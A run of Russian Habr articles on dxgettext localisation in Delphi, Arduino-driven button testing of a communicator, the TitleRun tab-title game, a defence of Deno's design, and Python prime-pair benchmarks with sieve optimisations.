Скомпилим РО файл и запустим приложение. Мэсседж с яблоками будет выглядить так:
| English | Русский |
| --- | --- |
| 1 apple | 1 яблоко |
| 2 apples | 2 яблока |
| 3 apples | 3 яблока |
| 4 apples | 4 яблока |
| 5 apples | 5 яблок |
| 6 apples | 6 яблок |
| 7 apples | 7 яблок |
| 8 apples | 8 яблок |
| 9 apples | 9 яблок |
| 10 apples | 10 яблок |
| 11 apples | 11 яблок |
| 21 apples | 21 яблоко |
##### **Одинаковые слова с разными значениями**
Если в приложении встречаются слова, которые при разном значении в языке по умолчанию пишутся одинаково (омонимы), то dxgettext.еxe, который вытаскивает переводы в РО файл, посчитает это одним и тем же словом, и перевод соответственно будет одинаков во всех местах, где встречается это слово. К примеру, если у нас чудным образом в приложении нужно перевести слово “bow” как лук (который стреляет), и как смычок для музыкальных инструментов, то получится неопределенность. Пример:
```
var s:string;
begin
s:=_('bow');
Showmessage(
format(_('Use %s to shoot enemies.'),[s]) + slinebreak +
format(_('Use %s to play violin.'),[s]));
end;
```
Тут уже либо стрелять смычком, либо играть луком. Обойти такую проблему можно разделив слово по значениям.
```
var s1,s2:string;
begin
s1:=_('bow_music');
s2:=_('bow_weapon');
Showmessage(
format(_('Use %s to shoot enemies.'),[s2]) + slinebreak +
format(_('Use %s to play violin.'),[s1]));
end;
```

Результат:
> Используй лук для стрельбы по врагам.
>
> Используй смычок для игры на скрипке.
>
>
##### **Домены**
Иногда приложение разделено на модули, и эти модули нужно переводить отдельно. Для этого в dxgettext используются домены. По умолчанию все переводы попадают в домен *“default”*, потому и РО файл так называется. Но если мы будем использовать функции *dgettext* или *dngettext* где домен указывается параметром, то перевод будет попадать в РО файл с указанным доменом и соответственно поиск перевода будет выполняться в файле с именем домена. Кроме того, домен можно установить перманентно процедурой *textdomain*.
#### **Выводы**
Функционала dxgettext хватает с головой для локализации даже профессиональных и больших программных продуктов. Работает шустро, при внедрении переводов в исполняемый файл добавляет несколько мегабайт к его объёму, что сносно в случае Delphi, где небольшое приложение и так уже весит несколько десятков мегабайт ;)
**P.S:** Исходники рассмотренного примера можно скачать [тут](http://bit.do/DxGetText) или на [GitHub](https://github.com/tarasius/DxGetTextTutorial). | https://habr.com/ru/post/264693/ | null | ru | null |
# Использование arduino для автоматизации тестирования устройств
Наша компания «RTL Service» занимается разработкой системы локального позиционирования, с помощью которой можно точно определить, где в помещении находится определенный человек. Помимо этого, наша система позволяет связаться с этим человеком с помощью собственных коммуникаторов (рисунок 1) по защищенному каналу связи.

Рис. 1 — коммуникатор
Я — инженер отдела тестирования, и в мои обязанности входит проверка того, чтобы прошивка и начинка наших коммуникаторов верно отрабатывали всевозможные комбинации нажатия и зажатия клавиш. Раньше это делалось вручную и занимало немало времени и сил (под конец пальцы уже не хотели слушаться). Поэтому, было принято решение заменить человеческий труд на автоматическое тестирование с помощью железяк.
В качестве тестировщика была выбрана плата Arduino UNO. Она достаточно проста и удобна в использовании, имеет встроенный микроконтроллер ATMega328, 14 цифровых входов/выходов (при чем 6 из них могут использоваться как выходы ШИМ), кварцевый генератор на 16 МГц и разъем USB.
Итак, приступим.
Плата кнопок подключается по шлейфу к плате коммуникатора. В шлейфе присутствует четыре линии, три из которых отвечают за 3 кнопки, и четвертая отвечает за землю. Для тестирования была сделана своя платка для подключения разъема кнопок коммуникатора (рис. 2) к Arduino. На ней присутствует, соответственно, шлейф для подключения к плате устройства связи, 4 провода на пины контроллера и оптопары, чтобы отвязать кнопки от земли.

Рис. 2 – плата соединения

Рис.3 – как всё это выглядит
Далее дело за программой.
У коммуникатора есть 3 кнопки: кнопка запроса среды/ответа, кнопка смены канала, на котором будет производиться связь, кнопка включения/выключения устройства. Также, например, одновременное зажатие нижней и верхней кнопок приводит к увеличению громкости коммуникатора, а зажатие нижней и средней – к уменьшению.
Чтобы нажать какую-либо кнопку, нужно послать на соответствующий пин 5 В (т.е. перевести пин в состояние HIGH). Таким образом, чтобы её отпустить, нужно перестать подавать 5 В (перевести в состояние LOW). Например, функция включения устройства:
```
void switching(){
Serial.println("ON/OFF");
delay(70);
digitalWrite(low_button, HIGH);
delay(7000);
digitalWrite(low_button, LOW);
delay(500);
};
```
В этой функции на пин, отвечающий за нижнюю кнопку, в течение 7 секунд (соответствует времени включения/выключения устройства связи) посылается 5 В. После этого, посылается 0 В, что означает отжатие клавиши.
Примерно таким же образом можно реализовать и процесс зажатия одной клавиши и нажатия/зажатия в этот момент другой:
```
void buttDelay_Press(int pin_1, int pin_2){
digitalWrite(pin_1, HIGH);
delay(100);
buttPress(1, pin_2,0,0,10);//press button
buttPress(1, pin_2,0,0,60);
digitalWrite(pin_2, HIGH); delay(10000);
digitalWrite(pin_2, LOW);
if (pin_2 == low_button )
{
switching();
}
digitalWrite(pin_2, HIGH);
tDelay(60000); //change pin status to LOW
if (pin_2 == low_button )
{
switching();
}
};
```
В этой функции зажимается кнопка pin\_1. В этот же момент времени нажимается кнопка pin\_2 10 и 60 раз подряд, после чего зажимается на 10 и 60 секунд. Помимо этого, здесь присутствует проверка на зажатие нижней кнопки. Выше было указано, что при зажатии этой кнопки более 7 секунд коммуникатор выключается/включается, следовательно, если это происходит, устройство нужно вернуть в исходное состояние.
Присутствуют и случайные нажатия и зажатия клавиш:
```
// Random pressing
void buttRandPress(int ncount){
for (int i = 0; i < ncount; i++) {
rbutton = buttons[random(3)];
buttPress(1, rbutton,0,0, 1);
}
};
// Random holding
void buttRandDelay(int ncount, int dtime){
for (int i = 0; i < ncount; i++) {
rbutton = buttons[random(3)];
buttDelay(1, rbutton,0,0);
tDelay(dtime);
}
};
```
В этих функциях случайным образом выбирается одна из трех кнопок, которая нажимается или зажимается на случайное время.
В тестах также проверяется и зажатие всех клавиш. Проверяются все комбинации с разными задержками между нажатиями, потому что и такое в жизни бывает.
Дополнительная преимущество такого автотеста в отличие от ручного состоит в том, что устройство можно оставить на несколько дней непрерывной работы, освободив человека для других задач. Таким образом, можно проверить стабильность коммуникатора при непрерывной нагрузке.
С помощью предложенного выше способа можно тестировать и другие устройства. Например, можно сымитировать неожиданный сброс по питанию и посмотреть, как быстро устройство включится в сеть.
В следующей публикации мы планируем рассказать об организации стресс-тестирования сервера, о реализации внешней и внутренней нагрузки на сервер, о метриках, которые мы используем для проверки адекватности работы сервера под нагрузкой.
Автор: Федор Талаев | https://habr.com/ru/post/282163/ | null | ru | null |
# Программист создал игру в заголовке вкладки браузера

Программист из Австрии [Янник Зиберт](https://github.com/jannik-mohemian) (Jannik Siebert) создал простую браузерную игру [TitleRun](https://titlerun.xyz/), которая умещается в заголовке вкладки браузера. По механике это аналог игры T-Rex Runner с бегущим динозавриком, которая появляется в браузерах на базе Chromium, когда нет интернета. Только в TitleRun вся игровая вселенная уменьшена до одной строки, а вместо динозавра и препятствий — блочные символы из юникода. Управление прыжком героя в игре осуществляется клавишами пробел или Page Up. В текущей версии (1.0.0) скорость игры TitleRun менять нельзя. Рекомендуемые браузеры для игры — Chrome или Firefox.
Если игрок ударяется о блочное препятствие, то он умирает, а игра заканчивается. В конце карты находится отметка финиша с флагом ⚑. После ее успешного достижения в заголовке вкладки отображается надпись «Вы победили», а также появляются полученные игроком игровые очки.
Хотя в игре в настоящее время на выбор представлены три разные карты, каждый пользователь может создать свою собственную карту для игры с помощью localStorage в своем браузере и даже поменять игровые значки персонажей.
```
const MAPS = {
1: " ▖ ▖ ▘ ▖ ▖ ▘ ▖ ⚑",
2: " ▖ ▖ ▘ ▖ ▘ ▖ ▖ ▘ ▖ ▖ ▖ ▘ ▖ ▖ ▘ ▖ ⚑",
3: " ▖ ▖ ▘ ▖ ▖ ▘ ▖ ▖ ▖ ▘ ▖ ▖ ▘ ▖ ⚑",
};
```
Исходный код игры TitleRun Зиберт [опубликовал](https://github.com/janniks/TitleRun) на GitHub под лицензией GPL ([game.js](https://github.com/janniks/TitleRun/blob/master/public/game.js)).
Вдобавок Зиберт разместил на сайте игры bookmarklet — кнопку с кодом на JavaScript, которую можно сохранить на панели закладок и затем запускать игру во вкладке на любой другой странице браузере.

*Например, в игру TitleRun можно играть на странице Хабра.*
После появления на GitHub игрового проекта TitleRun другой программист [Десмонд Вайндорф](https://twitter.com/DesmondWeindorf) (Desmond Weindorf) создал в заголовке вкладки игру [Tab Hangman («Виселица»)](https://desmondw.github.io/tab-hangman/index.html). Однако, в своей реализации Вайндорф дополнительно использовал для анимации динамическую иконку сайта, чтобы отображать текущий прогресс догадок игрока.
*Пример игрового процесса игры Tab Hangman.* | https://habr.com/ru/post/505722/ | null | ru | null |
# 5 претензий к Deno

Предисловие
-----------
Я не часть команды deno. Я не его фанат. Я не слежу за ним. Я даже не очень-то в него верю. Но видя негативную реакцию сообщества просто не могу не вступится. В этой статье я бы хотел рассмотреть самые частые претензии в адрес Deno и предложить альтернативную точку зрения.
Deno — убийца NodeJs
--------------------
Это не так. Таким его продвигают только «свидетели deno», безумные фанаты, либо жаждущие хайпа переводчики. Насколько мне известно, даже сам Раян Дал (автор Deno) не позиционирует свою разработку как замену или альтернативу NodeJs. Это скорее его видение «каким может быть тот же NodeJs в будущем». Концепт, если хотите (мы же не ругаем концепты авто или смартфонов за их непрактичность в современных реалиях). С точки зрения Раяна в NodeJs есть определенные проблемы. И он показал сообществу некое представление о том, как бы эти проблемы можно было бы решить. И вы можете в этом участвовать. Прямо сейчас приходите на [GitHub](https://github.com/denoland/deno), и описывайте те архитектурные проблемы которые вы видите. Обсуждайте их. Придумывайте решения.
Я не думаю, что Deno когда-либо заменит NodeJs. Но он может стать для него тем же чем стал TypeScript для JavaScript.
Импорт по URL
-------------
Многие смотрят на это немного не под тем углом. Идея в том, чтобы отказаться от глобального списка зависимостей на весь проект. Чтобы вместо одного большого package.json у вас в каждом вашем модуле/файле был свой, независимый список зависимостей. Я вижу в этом несколько плюсов.
* Если вам нужно написать какую-то фичу, вы не обязаны смотреть какие зависимости уже используются в проекте. Вы не ограничены ими. Вы используете то, что вам нужно.
* Вы можете добавлять функционал без оглядки на legacy. В новых модулях будут свои зависимости, а в старых — свои.
* Во время миграции большого проекта на новую версию какой-то зависимости, вы можете изменять кодовую базу и выкатывать эти изменения по частям.
Но для такого подхода нужна возможность описывать зависимости для каждого модуля. Название, версию и откуда эту зависимость взять. Как следствие — import с указанием URL. И это даже не придумка Deno. **Это часть стандарта**. Просто все привыкли работать так как привыкли. Но это не единственный путь.
### Но как мне теперь работать без интернета?
Точно так же как бы вы работали с NodeJs. Что Deno, что NodeJs скачивают зависимости в отдельную директорию. Только в NodeJs для этого вы запускаете `npm install`, а Deno делает это автоматически при первом запуске.
### Звучит интересно, но я отказываюсь!
Не проблема. Есть такой пропозал — [import maps](https://github.com/WICG/import-maps). И Deno его [поддерживает](https://deno.land/manual/linking_to_external_code/import_maps), хоть и не в полной мере. Таким образом вы можете описать синонимы для всех зависимостей придя к аналогу `package.json`. Но вы не будете ограничены этим:
* Отдельные модули всё ещё могут использовать собственные версии зависимостей, по необходимости, игнорируя import map.
* Спецификация [import maps](https://github.com/WICG/import-maps) предполагает возможность указать несколько источников для загрузки. Сейчас Deno это не поддерживает. Но технически это возможно. Вы могли бы указывать несколько источников и в случае если один не доступен — зависимость будет скачано из другого.
```
{
"imports": {
"moment/": [
"https://deno.land/x/moment/",
"https://raw.githubusercontent.com/lisniuse/deno_moment/master/"
]
}
}
```
### Без npm я не могу поставить консольную утилиту глобально!
Ну, вообще [можете](https://deno.land/manual/tools/script_installer). `deno install` это аналог `npm install --global`. Deno скачает, скомпилирует требуемую библиотеку в бинарник и сохранит глобально. Отличие в том, что вы **обязаны** выдать библиотеке какие-то разрешения. То есть, установленный глобально пакет не получит доступа к сети, или к файлам, или ещё куда без вашего согласия.
Странное чувство дежавю
-----------------------
И оно не без основательно. **Deno это тот же NodeJs**. Я вижу лишь несколько отличий:
* Автор Deno отбросил обратную совместимость. Что позволило ему реализовать те же вещи, с использованием не собственного велосипеда, а велосипеда описанного в спецификации языка. Уверен, если бы вышел какой-то «Node-next» без обратной совместимости, мы бы получили примерно то же самое, что предлагает Deno. И NodeJs постепенно двигается в этом направлении: все новые фишки ES (как то: ES-модули, top-level-await, и т.п.) постепенно внедряются в NodeJs.
* Отказ от общего списка зависимостей. Это может быть как плюсом так и минусом. Зависит от конкретных случаев. Но нельзя отрицать, что такая архитектура имеет право на существование.
* Идея запрещать скрипту доступ к системе без явного разрешения.
Вот и все отличия на мой взгляд. Так что не вижу причин ненавидеть Deno. Разве что его агрессивных пиарщиков :) | https://habr.com/ru/post/504964/ | null | ru | null |
# Sexy primes, «медленный питон» или как я бился о стену непонимания
Многие разработчики, особенно принимающие активное участие в проектировании системы, наверняка сталкивались с подобной ситуацией: приходит коллега (разраб, проектлид или продажник не суть важно) с очередной идеей-фикс: давай перепишем все на java, scala и т.д. (любимое подставить).
Вот и мне в очередной раз «спустили» такую идею в немаленьком-таком legacy проекте. Не совсем переписать, не совсем все (ну в перспективе). В общем перейти с питона (а у нас там еще и тикль модульно присутствует) на scala. Речь пока шла о разработке новых модулей и сервисов, т.е. начинать с наименее привязанных к middle-level и front-nearby API's. Как я понял в перспективе возможно совсем.
Человек — не разработчик, типа нач-проекта и немного продажник (для конкретного клиента) в одном лице.
Я не то, чтобы против. И скалу уважаю и по-своему люблю. Обычно я вообще открыт ко всему новому. Так, например, местами кроме тикля и питона у нас появляются сервисы или модули на других языках. Так, например, мы переехали с cvs на svn, а затем на git (а раньше, давно-давно, вообще MS-VSS был). Примеров на самом деле масса, объединяет их один момент — так решили или как минимум одобрили сами разработчики (коллективно ли, или была группа инициаторов — не суть важно). Да и дело в общем в аргументах за и против.
Проблема в том, что иногда для аргументированной дискуссии «Developer vs. Anybody-Else» у последнего не дотягивает уровень знаний «материи» или просто невероятно сложно донести мысль — т.е. как-бы разговор на разных языках. И хорошо если это кто-нибудь типа software architect. Хуже, если имеем «беседу» например с чистым «продажником», огласившим например внезапные «требования» заказчика.
Ну почему никто не предписывает, например, плиточнику — каким шпателем ему работать (типа с зубцами 10мм клея же больше уйдет, давайте может все же 5мм. А то что там полы-стены кривущие никого не волнует). И шуруп теоретически тоже можно «закручивать» молотком, но для этого же есть отвертка, а позже был придуман шуруповёрт. Утрирую конечно, но иногда действительно напоминает такой вот абсурд.
Это я к тому, что инструмент в идеале должен выбирать сам разработчик или иметь в этом как минимум последнее слово — ему с этим инструментом работать ~~или мучиться~~.
Но что-то я отвлекся. В моей конкретной истории аргументов — за scala, у человека как всегда почти никаких.
Хотя я мог бы долго говорить про вещи, типа наличие разрабов, готовые наработки, отточенную и отлаженную систему и т.д. и т.п. Но зацепился за его «Питон очень медленный». В качестве примера он в меня кинул ссылкой на [Interpreting a benchmark in C, Clojure, Python, Ruby, Scala and others — Stack Overflow](http://stackoverflow.com/questions/11641098/interpreting-a-benchmark-in-c-clojure-python-ruby-scala-and-others), которую он даже до конца не прочитал (ибо там почти прямым текстом есть — не так плохо все с питоном).
Имелось ввиду именно вот это (время указано в секундах):
```
Sexy primes up to: 10k 20k 30k 100k
---------------------------------------------------------
Python2.7 1.49 5.20 11.00 119
Scala2.9.2 0.93 1.41 2.73 20.84
Scala2.9.2 (optimized) 0.32 0.79 1.46 12.01
```
Разговаривать с ним на уровне, про чисто техническую сторону, нет ни малейшего желания. Т.е. про выделение памяти/пул объектов, GC (у нас не чистый CPython, скорее похож на RPython или pypy с собственным Jit, MemMgr, GC), про всякий сахар, с которым человек, писавший бенчь, немного переборщил и т.д.
Мой ответ был «любят разрабатывать на питоне не за это» и «на нем так не пишут, по крайней мере критичный к скорости код». Я немного слукавил и естественно понимаю, что этот пример для benchmark искусственный, ну т.е. значит чисто померить скорость. Но и болячки, которые при таком тесте повыскакивают в CPython, мне тоже известны.
Поэтому все же постарался на этом конкретном примере показать почему этот тест не целесообразен, ну или почему не совсем объективный что ли.
Начал с того, что показал ему этот тест и результаты исполнения (помечены звездой) в PyMNg (что есть наша сборка), pypy2, pypy3 и python3 (который то же был по тем же понятным причинам медленный). Железо, конечно, другое, но порядок, думаю, примерно одинаков.
```
Sexy primes up to: 10k 20k 30k 100k
---------------------------------------------------------
PyMNg * 0.10 - - 2.46
pypy2 * 0.13 - - 5.44
pypy3 * 0.12 - - 5.69
---------------------------------------------------------
scala 2.10.4 (warmed up) * - - 6.57
scala 2.10.4 (cold) * - - 7.11
---------------------------------------------------------
Python3.4 * 1.41 - - 117.69
---------------------------------------------------------
Python2.7 1.49 5.20 11.00 119.00
Scala2.9.2 0.93 1.41 2.73 20.84
Scala2.9.2 (optimized) 0.32 0.79 1.46 12.01
```
Дальше можно было в принципе не продолжать, просто хотелось сделать попытку объяснить человеку, в чем он не прав, что выбор языка не оценивается по бенчмаркам типа «Hello, world» и т.д.
Итак, задача — ищем «сексуальные» пары простых чисел на питоне. Много и быстро.
Для тех кому разбор полетов не интересен, [ссылка на скрипт на github](https://github.com/sebres/misc/blob/master/python/sexy-primes-test.py), если есть желание поиграться.
Результаты исполнения каждого варианта под спойлером соответственно.
**100K** для всех вариантов.
**pypy3 sexy-primes-test.py 100K**
```
org = 5.69000 s = 5690.00 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
mod1 = 2.45500 s = 2455.00 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
mod2 = 1.24300 s = 1243.00 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
org2 = 3.46800 s = 3468.00 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
max = 0.03200 s = 32.00 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
orgm = 0.13000 s = 130.00 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
siev1 = 0.01200 s = 12.00 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
siev2 = 0.01000 s = 10.00 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
osie1 = 0.01200 s = 12.00 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
osie2 = 0.00200 s = 2.00 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
```
**python34 sexy-primes-test.py 100K**
```
org = 120.75802 s = 120758.02 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
mod1 = 132.99282 s = 132992.82 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
mod2 = 76.65101 s = 76651.01 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
org2 = 53.42527 s = 53425.27 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
max = 0.44004 s = 440.04 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
orgm = 0.39003 s = 390.03 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
siev1 = 0.04000 s = 40.00 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
siev2 = 0.04250 s = 42.50 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
osie1 = 0.04500 s = 45.00 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
osie2 = 0.04250 s = 42.50 mils | 2447 sp: [5, 11], [7, 13], ... [99901, 99907], [99923, 99929]
```
**10M** начиная с варианта `max` (остальные просто медленные на таком массиве).
**pypy3 sexy-primes-test.py 10M max**
```
max = 5.28500 s = 5285.00 mils | 117207 sp: [5, 11], [7, 13], ... [9999931, 9999937], [9999937, 9999943]
orgm = 12.65600 s = 12656.00 mils | 117207 sp: [5, 11], [7, 13], ... [9999931, 9999937], [9999937, 9999943]
siev1 = 0.51800 s = 518.00 mils | 117207 sp: [5, 11], [7, 13], ... [9999931, 9999937], [9999937, 9999943]
siev2 = 0.23200 s = 232.00 mils | 117207 sp: [5, 11], [7, 13], ... [9999931, 9999937], [9999937, 9999943]
osie1 = 0.26800 s = 268.00 mils | 117207 sp: [5, 11], [7, 13], ... [9999931, 9999937], [9999937, 9999943]
osie2 = 0.22700 s = 227.00 mils | 117207 sp: [5, 11], [7, 13], ... [9999931, 9999937], [9999937, 9999943]
```
**python34 sexy-primes-test.py 10M max**
```
max = 288.81855 s = 288818.55 mils | 117207 sp: [5, 11], [7, 13], ... [9999931, 9999937], [9999937, 9999943]
orgm = 691.96458 s = 691964.58 mils | 117207 sp: [5, 11], [7, 13], ... [9999931, 9999937], [9999937, 9999943]
siev1 = 4.02766 s = 4027.66 mils | 117207 sp: [5, 11], [7, 13], ... [9999931, 9999937], [9999937, 9999943]
siev2 = 4.05016 s = 4050.16 mils | 117207 sp: [5, 11], [7, 13], ... [9999931, 9999937], [9999937, 9999943]
osie1 = 4.69519 s = 4695.19 mils | 117207 sp: [5, 11], [7, 13], ... [9999931, 9999937], [9999937, 9999943]
osie2 = 4.43018 s = 4430.18 mils | 117207 sp: [5, 11], [7, 13], ... [9999931, 9999937], [9999937, 9999943]
```
**100M** начиная с варианта `siev1` (по той же причине).
**pypy3 sexy-primes-test.py 100M siev1**
```
siev1 = 7.39800 s = 7398.00 mils | 879908 sp: [5, 11], [7, 13], ... [99999617, 99999623], [99999821, 99999827]
siev2 = 2.24500 s = 2245.00 mils | 879908 sp: [5, 11], [7, 13], ... [99999617, 99999623], [99999821, 99999827]
osie1 = 2.53500 s = 2535.00 mils | 879908 sp: [5, 11], [7, 13], ... [99999617, 99999623], [99999821, 99999827]
osie2 = 2.31000 s = 2310.00 mils | 879908 sp: [5, 11], [7, 13], ... [99999617, 99999623], [99999821, 99999827]
```
**python34 sexy-primes-test.py 100M siev1**
```
siev1 = 41.87118 s = 41871.18 mils | 879908 sp: [5, 11], [7, 13], ... [99999617, 99999623], [99999821, 99999827]
siev2 = 40.71163 s = 40711.63 mils | 879908 sp: [5, 11], [7, 13], ... [99999617, 99999623], [99999821, 99999827]
osie1 = 48.08692 s = 48086.92 mils | 879908 sp: [5, 11], [7, 13], ... [99999617, 99999623], [99999821, 99999827]
osie2 = 44.05426 s = 44054.26 mils | 879908 sp: [5, 11], [7, 13], ... [99999617, 99999623], [99999821, 99999827]
```
Кстати, такой разброс между CPython и PyPy и является часто одной из причин, почему люди переходят на PyPy, пишут собственные алокаторы, менеджеры памяти, GC, stackless и иже с ними, используют сторонние модули (например NumPy) и делают собственные сборки. Например, когда важна скорость исполнения и как здесь, имеем «агрессивное» использование пула объектов / множественные вызовы и т.д. Так же было когда-то давно и в нашем случае, когда мы переехали с чистого питона. Там еще было много чего, и тормозящий multithreding, и refcounting и т.д. Но сам переезд был обдуманным решением всей команды, а не «спущенной» сверху причудой. Если есть интерес и найду время, можно будет попробовать тиснуть про это статью.
Для этой же конкретной «задачи» можно было бы написать собственный C-binding, использовать модули типа numpy и т.д. Я же попробовал убедить коллегу, что оно на коленке за незначительное время решается практически «алгоритмически», если знаешь, как питон тикает внутри.
Итак, начнем доказывать человеку, что и питон умеет быстро «бегать», если все-таки решается поставленная задача, а не искусственный тест.
Оригинальный скрипт, немного измененный мной для читабельности и поддержки третьего питона, этот вариант у меня в скрипте-примере называется `org`. (Только, плз, не надо здесь про «xrange vs range» — я прекрасно представляю, в чем различие, и здесь конкретно оно не суть важно, тем более в 3-м питоне, кроме того, и итерация как-бы «завершенная»).
```
def is_prime(n):
return all((n % i > 0) for i in range(2, n))
# def sexy_primes_below(n):
# return [[j-6, j] for j in range(9, n+1) if is_prime(j) and is_prime(j-6)]
def sexy_primes_below(n):
l = []
for j in range(9, n+1):
if is_prime(j-6) and is_prime(j):
l.append([j-6, j])
return l
```
Т.к. даже на 10M имеем всего 100K sexy пар, изменение оригинальной `primes_below` на мой вариант с прямым циклом не сильно влияет на время исполнения, просто оно наглядней для изменений в последующих вариантах (например сито). Весь цимес в реализации `is_prime`, во всяком случае пока.
1. Во-первых, использование такого «сахара» как в оригинале (тем более в «сборках» типа PyPy, ну или нашего PyMNg) не поощряется, ну или как минимум, как и в этом случае, больно бьет отдачей в виде снижения скорости. Перепишем это как вариант **`mod1`**
```
def is_prime(n):
i = 2
while True:
if not n % i:
return False
i += 1
if i >= n:
return True
return True
```
Уже быстрее, как минимум в PyPy. Но дело не в этом…
2. Код стал сразу наглядней и видно, что его можно переписать как **`mod2`** в половину быстрее, если не проверять четные номера (которые, кроме двойки, изначально не prime).
```
def is_prime(n):
if not n % 2:
return False
i = 3
while True:
if n % i == 0:
return False
i += 2
if i >= n:
return True
return True
```
Поправим это в оригинале — **`org2`** это то же самое что и **`mod2`**, но в одну строчку используя «сахар».
```
def is_prime(n):
return n % 2 and all(n % i for i in range(3, n, 2))
```
3. Если проверять делители до значения квадратного корня (правильно было бы до округленного, но мы сделаем проще — это же просто тест), то все можно сделать еще намного быстрее, получим вариант **`max`**:
```
def is_prime(n):
if not n & 1:
return 0
i = 3
while 1:
if not n % i:
return 0
if i * i > n:
return 1
i += 2
return 1
```
Намного быстрее, правда.
Опять правим это в оригинале — **`orgm`**.
```
def is_prime(n):
#return ((n & 1) and all(n % i for i in range(3, int(math.sqrt(n))+1, 2)))
return ((n & 1) and all(n % i for i in range(3, int(n**0.5)+1, 2)))
```
И видим, что как минимум в PyPy оно опять выполняется медленнее (хотя частично, возможно, и из-за прямого подсчета «корня», который в range).
4. Тут у коллеги загораются глаза, и он как в том мультфильме (по-моему, «Жадный богач») про скорняка и 7 шапок выдает: «А можешь еще быстрее?». Т.к. по памяти ограничения нет (не emdedded и т.д.) решил ему быстро переделать, используя «половинчатое» сито — half sieve, что есть подготовленный массив флажков по смещению для нечетных чисел, т.е. разделенных на 2. Тем более, что на питоне организовать такое сито на раз-два.
Ну и сразу видоизменяем `sexy_primes_below`, вызвав в нем генерацию сита ну и чтобы не править `is_prime` и не вызывать его в цикле, спрашиваем сразу `sieve`.
Получаем вариант **`siev1`**.
```
def primes_sieve(n):
""" temporary "half" mask sieve for primes < n (using bool) """
sieve = [True] * (n//2)
for i in range(3, int(n**0.5)+1, 2):
if sieve[i//2]:
sieve[i*i//2::i] = [False] * ((n-i*i-1)//(2*i)+1)
return sieve
def sexy_primes_below(n):
l = []
sieve = primes_sieve(n+1)
#is_prime = lambda j: (j & 1) and sieve[int(j/2)]
for j in range(9, n+1):
i = j-6
#if (i & 1) and is_prime(i) and is_prime(j):
if (i & 1) and sieve[int(i/2)] and sieve[int(j/2)]:
l.append([i, j])
return l
```
Этот вариант настолько быстрый, что в PyPy, например, он на 100M выдает практически то же время, что оригинал на 100K. Т.е. проверяя в 2000 раз больше чисел и генерируя на несколько порядков больший список сексуально-простых пар.
Сразу переписал в вариант **`siev2`**, потому что вспомнил о несколько «туповатой» обработке bool в PyPy. Т.е. заменив булевы флажки на 0/1. Этот пример отрабатывает на 100M уже вдвое-трое быстрее оригинала на 100K!
5. Варианты **`osiev1`** и **`osiev2`** написал, чтобы в дальнейшем можно было заменить сито для всех чисел, на множество более коротких, т.е. чтобы иметь возможность осуществлять поиск пар инкрементально или блочно.
Для этого изменил сито смещений на прямое сито хранящее не флаги, а уже сами значения:
```
sieve = [1, 1, 1, 0, 1, 1 ...]; # для 3, 5, 7, 9, 11, 13 ...
osieve = [3, 5, 7, 0, 11, 13, ...]; # для 3, 5, 7, 9, 11, 13 ...
```
Вариант **`osiev1`**.
```
def primes_sieve(n):
""" temporary odd direct sieve for primes < n """
sieve = list(range(3, n, 2))
l = len(sieve)
for i in sieve:
if i:
f = (i*i-3) // 2
if f >= l:
break
sieve[f::i] = [0] * -((f-l) // i)
return sieve
def sexy_primes_below(n):
l = []
sieve = primes_sieve(n+1)
#is_prime = lambda j: (j & 1) and sieve[int((j-2)/2)]
for j in range(9, n+1):
i = j-6
#if (i & 1) and is_prime(i) and is_prime(j):
if (i & 1) and sieve[int((i-2)/2)] and sieve[int((j-2)/2)]:
l.append([i, j])
return l
```
Ну и второй вариант **`osiev2`** просто «чуть» быстрее, т.к. инициирует сито гораздо оптимальнее.
```
def primes_sieve(n):
""" temporary odd direct sieve for primes < n """
#sieve = list(range(3, n, 2))
l = ((n-3)//2)
sieve = [-1] * l
for k in range(3, n, 2):
o = (k-3)//2
i = sieve[o]
if i == -1:
i = sieve[(k-3)//2] = k
if i:
f = (i*i-3) // 2
if f >= l:
break
sieve[f::i] = [0] * -((f-l) // i)
return sieve
```
Эти два метода можно было переделать на итеративное сито (например, искать пары блочно по 10K или 100K). Это позволило бы значительно сэкономить память при подсчете. Например, если сейчас попробовать оба osieve варианта с 1G или 10G, мы практически гарантировано сразу получим MemoryError исключение (ну или вы богатый буратино — и у вас очень много памяти и 64-х битный питон.
Я не стал доделывать блочный способ (его нет в скрипте-примере, пусть это будет как бы «домашним заданием», если вдруг кто-нибудь захочет.), т.к. мой коллега уже раскаялся, в восхищении откланявшись, и я надеюсь как минимум не будет больше забивать голову мне (и команде) такой ерундой.
А на исходных 100K время исполнения последнего уже невозможно было подсчитать — 0.00 mils (я подсчитал его, только увеличив количество итераций исполнения times до 10).
В чем я практически уверен — это то, что увеличить скорость еще на один порядок вряд ли удастся не только на scala, но и на чистом C. Если только снова алгоритмически…
Сам [скрипт](https://github.com/sebres/misc/blob/master/python/sexy-primes-test.py), буде кто собирается поэкспериментировать, можно спросить помощь, например, так:
```
sexy-primes-test.py --help
```
